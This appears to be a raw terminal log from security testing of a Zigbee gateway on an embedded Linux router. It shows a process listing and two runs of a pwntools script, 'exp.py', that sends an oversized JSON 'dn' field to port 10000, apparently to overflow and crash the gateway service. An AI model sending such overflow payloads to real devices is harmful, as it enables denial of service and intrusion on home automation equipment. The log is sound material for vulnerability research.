 7281 root      7596 S    ./gateway
7327 root      1212 R    ps
root@Legrand:~/zgw# ps
  PID USER       VSZ STAT COMMAND
    1 root      1548 S    /sbin/procd
    2 root         0 SW   [kthreadd]
    4 root         0 IW<  [kworker/0:0H]
    6 root         0 IW<  [mm_percpu_wq]
    7 root         0 SW   [ksoftirqd/0]
    8 root         0 SW   [oom_reaper]
   88 root         0 IW<  [writeback]
   90 root         0 SW   [kcompactd0]
   91 root         0 IW<  [crypto]
   93 root         0 IW<  [kblockd]
  111 root         0 IW<  [watchdogd]
  124 root         0 IW   [kworker/0:1]
  133 root         0 SW   [kswapd0]
  232 root         0 SW   [spi0]
  291 root         0 IW<  [ipv6_addrconf]
  298 root         0 IW<  [kworker/0:1H]
  355 root         0 RWN  [jffs2_gcd_mtd7]
  407 root      1184 S    /sbin/ubusd
  408 root         0 IW   [kworker/0:2]
  409 root       900 S    /sbin/askfirst /bin/login
  478 root         0 IW<  [cfg80211]
  491 root         0 SW   [mt76-tx phy0]
  584 root      1228 S    /sbin/logd -S 64
  663 root      1064 S    /usr/sbin/dropbear -F -P /var/run/dropbear.1.
  719 root      1724 S    /sbin/netifd
  752 root      1424 S    /usr/sbin/odhcpd
  784 root       900 S    /usr/bin/watchdog
  919 root      1212 S    udhcpc -p /var/run/udhcpc-eth0.2.pid -s /lib/
  922 root      1028 S    odhcp6c -s /lib/netifd/dhcpv6.script -P0 -t120
  941 root      1216 S<   /usr/sbin/ntpd -n -N -S /usr/sbin/ntpd-hotplug
 1120 root      1220 S    /bin/sh /root/zgw/go.sh
 1146 root      1680 S    /usr/sbin/hostapd -s -P /var/run/wifi-phy0.pid
 1191 root      1656 S    /usr/sbin/wpa_supplicant -B -P /var/run/wpa_su
 1220 dnsmasq   1324 S    /usr/sbin/dnsmasq -C /var/etc/dnsmasq.conf.cfg
 1235 root      1212 S    udhcpc -p /var/run/udhcpc-wlan0-1.pid -s /lib/netifd/dhcp.script -f -t 0 -i wlan0-1 -x hostname:Legrand -C -O 121
 1454 root      1132 S    /usr/sbin/dropbear -F -P /var/run/dropbear.1.pid -p 22 -K 300 -T 3
 1457 root      1216 S    -ash
 1784 root      1132 S    /usr/sbin/dropbear -F -P /var/run/dropbear.1.pid -p 22 -K 300 -T 3
 1785 root      1216 S    -ash
 2094 root      1132 S    /usr/sbin/dropbear -F -P /var/run/dropbear.1.pid -p 22 -K 300 -T 3
 2127 root      1216 S    -ash
 5443 root         0 IW   [kworker/u2:1]
 6441 root         0 IW   [kworker/u2:0]
 7192 root         0 IW   [kworker/u2:2]
 7328 root      1212 S    /bin/sh /root/zgw/detectnet
 7329 root      1212 S    ping -c 1 www.baidu.com
 7400 root      6360 R    ./gateway
 7403 root      1212 R    ps
root@Legrand:~/zgw#
→ Zigbee python2 exp.py
[+] Opening connection to 192.168.8.117 on port 10000: Done
[DEBUG] Sent 0x51c bytes:
    00000000  68 64 1c 05  01 01 7b 22  63 6d 64 22  3a 22 62 70  │hd··│··{"│cmd"│:"bp│
    00000010  22 2c 22 64  6e 22 3a 22  61 61 61 61  61 61 61 61  │","d│n":"│aaaa│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000510  61 61 61 61  61 61 61 61  22 7d 1a 26               │aaaa│aaaa│"}·&│
    0000051c
[*] Switching to interactive mode
$
[*] Interrupted
[*] Closed connection to 192.168.8.117 port 10000
→ Zigbee python2 exp.py
[+] Opening connection to 192.168.8.117 on port 10000: Done
[DEBUG] Sent 0x51c bytes:
    00000000  68 64 1c 05  01 01 7b 22  63 6d 64 22  3a 22 62 70  │hd··│··{"│cmd"│:"bp│
    00000010  22 2c 22 64  6e 22 3a 22  61 61 61 61  61 61 61 61  │","d│n":"│aaaa│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000510  61 61 61 61  61 61 61 61  22 7d 1a 26               │aaaa│aaaa│"}·&│
    0000051c
[*] Switching to interactive mode
$
[*] Interrupted
[*] Closed connection to 192.168.8.117 port 10000
→ Zigbee